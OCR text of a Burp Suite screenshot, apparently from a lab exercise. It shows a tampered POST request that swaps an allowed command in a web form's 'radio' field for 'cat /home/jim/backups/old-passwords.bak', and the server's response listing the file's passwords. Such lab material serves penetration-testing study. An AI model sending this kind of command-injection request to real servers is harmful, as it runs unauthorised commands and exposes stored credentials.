 Burp Suite Professional v2021.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.55.136 ?
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.55.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.55.136
10 Connection: close
11 Referer: http://192.168.55.136/command.php
12 Cookie: PHPSESSID=muu6dfs53otudhlatgr1nerdu6
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /home/jim/backups/old-passwords.bak&submit=Run
? Search... 0 matches
Response
Pretty Raw Render \n Actions
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /home/jim/backups/old-passwords.bak<br />
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
? Search... 0 matches
INSPECTOR
Done 3,080 bytes | 13 millis